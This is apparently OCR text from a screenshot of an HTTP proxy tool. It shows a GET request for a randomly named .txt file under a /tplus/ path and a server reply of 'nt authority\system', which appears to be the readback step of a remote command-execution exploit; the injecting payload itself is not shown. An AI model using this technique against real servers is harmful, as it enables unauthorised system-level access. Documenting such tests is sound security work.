 Request
数据包扫描
热加载
构造请求
1 GET /tplus/2RUsL6jgx9sGX4GItQBcVfxarBM.txt HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: ASP.NET_SessionId=pi34odn201uyh0ja51higr2r
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
114.0.0.0 Safari/537.36
8 accept: */*
9
10
Responses
21bytes / 35ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.9.9
3 Date: Wed, 21 Jun 2023 03:33:52 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: keep-alive
6 X-AspNet-Version: 4.0.30319
7 Accept-Ranges: bytes
8 Cache-Control: public
9 Expires: Thu, 22 Jun 2023 03:33:46 GMT
10 Last-Modified: Wed, 21 Jun 2023 02:52:36 GMT
11 ETag: "1D9A3EB6F0E7200"
12 Content-Length: 21
13
14 nt authority\system
15
远端地
8
8080/tpl...